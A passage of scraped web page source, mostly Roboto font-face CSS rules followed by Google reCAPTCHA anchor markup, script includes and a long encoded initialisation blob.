  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EYlWeF19yVmCoNdg1-WTEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EYlWeF19yVmCoNdg1-WTEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EYlWeF19yVmCoNdg1-WTEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/NsK/w4bCisKOwqzCgw4VMcKUcHxOw7BAwr5KwqYgw7pPw5/DgE4+McOmwqJXw7JCJU0nwo/DqDLDo8K/[base64]/Cs8K+FMKdwophwrHCtMK0b8OaSCwkwoY8YMK4wr7CmR7CoMOIccOGcnrDp3dVKsOUwpMNw5fDh8OKF35cJVxFwqR2wr8GD8K9w6YnwpXDhExjwpnCnmF0wpHCjitaV8Otw7fDr8Kzw6/DmSBNC23Cl8OYXhBtYsK3LCHDjF7ClsOZWUXChS8ZCnTDnhrCv8OzwobDscO7M2bCtC4/wp/DuwczwoTCksKjwoBDwqTDkgFYaSTDrcOBw6FdEsOfwojDq37DnMO2QDzCvk1Awo3ClcOlwoMhwrJDGsK3MEsKfcKNwqMgSsOkc8OXwrjCv8OZw5rDlCpiaMKlVMK4czfChz5Kwq8xwqQ9RcOZw6XCii/Ck2EoFMK3eMKVwootO1AFKi0ieMKbwoLCizfDmMKywo/CqRYpDAEXYzJTw7U9w7LCn2hRwrfCuAjComDDj8O8KcOpP8KdwqZpTRvDjMKgNnbCg8OxwrXDqjzDl0MYw7PCqgIJwpjDjUvDicObw5Juwp7Dp8O1w6Rqw4QGwo5Uw6omL8KoM8O2EUHDk8KTH3wqXMKNw4Ycw53DkH/CtzBsw6/ChcOcwpBcKcK/AUDDtcOdGcO5BRLDsVzDosK5eRhBPGPDp8OXTWXCjcOZwq/CgVDCmz/[base64]/DusOtwrLCn8KvbCUMwop4PMOywp3DlMOMcsKYRMOTwqFYw4ZJw53Dm1vCvcKtDGAdKHrDiX/CjkR6dGJXBmbDkRTCvg/[base64]/[base64]/Cs8KCc8OQRsO+JVPDj8OhQA7DvFpVUEPDg8KcGMOmwrsmFGsNY8OjSsK9woUaWsK7w7/DsnUBNynCiTILwoMDwqnCoHbDpgFbw4JXwqjCr1nCvcKnQcKswrDCqAFqwonDnHtMSsOyU242w5dWw7I1w7J0wplSRsOZDcOQUsOlQ8OiHMOPw4PDjmHChljCsMK/wo/DicKaUVfCl00GwrPDn8OxwqfCisKWGjRRwoVEwpbDkS4/K8Kaw4TCrj8awopOw4dsScOGwo/[base64]/TcKLw5bCqsKYVsKRQMKnw5dvIgl+wpDDs37DnMOKd8O/wptQwrVzP8KleMOIwpBgw6AycVLDlhVAwpbCtREswqZbIBDDmMKxw5/CvQDCiipYPcK9bSTDucOGw4DDs8Orw57CsF0DGMKZwoMzLjrCksORwp4+EBEjw6zDi8KFMMKJw7UHWkLDrMOhwrwZw7VldsKuw6XDgMOlwrnDqsOFYUvDunYCLVPDhGhRSTVBdsOLw7IGcMKMUMKJa8Otw55Ca8K1wrwWFMKqdsKnXUI/w4HCjcKDasOxQG43eMOCX8OywozCszE/SCtAwpJuwqPCs8Olw4F4EMKfRMOKw6IswoPCpsOcwoZnT8OZYsOaBnzCuMO2w48bw692M2d8ZsKawqE0woIowpkIf8Kswq4twq9vacO0PcOHw4EQwqLChnrClcKJw7nDu8OqNDYGdsO/SxLCq8Olw6RIw6TCk8K2DMOmwovCrMONw7o+ZsK5wpJ/VDPDjT8uV8KVw7LDicOkw74cW0nDgibCjcODWXPCnTN1TMKII3/Dh8KEUcObPcO+wqlDOcO4w5/CpcKPwpDDrCZiIQnDrFsyw7Fuw7hdQMKlwpjClMKmw74nw6/CuyYgw7LCpsKmw7DDnj8XwoZ1wp9IB8KHw6HCumTCr3fCnsOdccKJw4XDicKtKcKiwqbCo8Oiw4I3w4FsfHTDncK7FihIwobCsMOzwqfDocOxwp5fw7/CgsO9woJWwrjCk8OVw6HDoMOdeCdYazfDpMOhFcKKIHPDjVoWa2rDtlQ1w7/CtnDCp8OwwrAdwr8zQE5FR8KFw59yCksJw7fCoDQ6wo3DmsOxRChTwoE4w47Ds8OvGcO5w6DDqVAAw6PDvMOBCX/CosKOw6jCnx43K0pWw55vEMK+fw3CkhrDpsKFPsKkHsK/[base64]/[base64]/CiMO8w7rDoEnCpR3CphfDsMOudXPDqEbDisOvwovCm8KUOsKrdMO8CMKGBMKqw5LCjMOWwo/CkhoiNjxdQndKWcKFBMO6wq7DrcOvwqEfwqPDrDEXEMK4cAYTDsOuVndow7kKwq8kKcOIecO1KsKSdMOcOsKNw7YQKHnDt8Kzw7olQcO2wqhnw6/Cu0fClsOtw6rCqMKtw6HDpcOuw4kXwo1PVsOwwoZoSx3DvsOJNcKIwqUTwqfCqkPClcKdw4jDuTnCrMKJbUo2w6zDtColaRFTQRFqfBAHw5zDp3VtAMKna8KuBRgzf8KZwqzDm1cXVHzColpPGFc/V27DrGPDkFbCiBjCiMKCIMOKacKbNcK6BcOeZ042EzdXdsOlFFE6w5zClsOpJsKnwod1wrETwpvDg8ONwqBtwpzDiErCt8OcDcKzwrRTMA4LFH/CmjoAORPDmwbCvXkpwq0ow6rCjBQQcMKIMMK3dcKOw4fCjH5hDQHCqsOAwp84w5I6wpLCq8Kyw4JWEXguNMKjWMKNwrFmw6pYwqpaWsKXw7hSw5d5w5o5wqHCuMKQFcObRyVQw67CkcK2GMOuHTDCqMOHw6bDqsKWwp8oX8OHwq3CoTvDr8Ksw5/DgMKqeMOQwoDCkMOpHcK0wpbDmcOWWsO/wppLPsKBwpLCqsOKdcObC8OvWQDDqGAWw5dww6rCscKcMsKlw5LDnHBtwrTDrcK3wr9BSC7CmcOyUcKMwqnDt0nDrUMnwogtwrkjw59KDSDCp10hwrPCtMKNRsKmPW/CtcKiwosfw6jCsSYcw6xhBinDpHvCsGhywpo6wrxlw55obX3Di8Ogw6M6ET9jSAsvbkVtRcOLf14Tw5xLwqnCuMO7wppuMDVFw4U3Pz9owpnCvMK1PmDCpQonMsKPFHhcVcKYw5/[base64]/Ch8OOw7NuTMOnFn3DqyPCh8KEe1DCjUfClzk1YcOwbn0AbArDjcO9w68QwrYXecKqw4XCvkXDiMOdw4oFw77CqXTDkkw/RD7Co307esKrF8KCBcOPL8OZI8OTF1TDtsKGYsOww7nClsOnFcKiw7d1JUXCs2nDhD3CssOFw6l5KEnCuhnCrEBWwrBDw7FRw4tMaE12wpcuE8O3w7lYwo1YEnfCqcOuw4nCncOzwqwUTxLDuDFrA8O+ScKqw54RwrfDs8OrLcOCw6HDk1TDh0/CvEbCsmfDlMKsNyTCnio1Y2HCvsOzw73DpMKZwoDDhsKBwpfDnRlnUAdMw4/Dmw52YVg3FnQxVMKGwqLCpx9bwqvDoDJywrp4SsKULsOEwqjCu8OJXwbDpMKlEFwDwrTDmMOIQhAmw49hUMOzwpPDssOywro0w4hew7DCmcKQKsObJXhGacOqwqdUwpfCtsKofMOowrnDt07Dp8K7UMKqEcK7w60uw6LDizBxw6HDnsOUw4/Di1/Ct8K5d8K1B0xNPCg1WBxgwpRXc8KWEMO7w4DCu8Kew5DDpS/DjcKBAnXCuXnCucOCwrtlFCVGwpV7w59gw5TCvMOWwp/[base64]/[base64]/D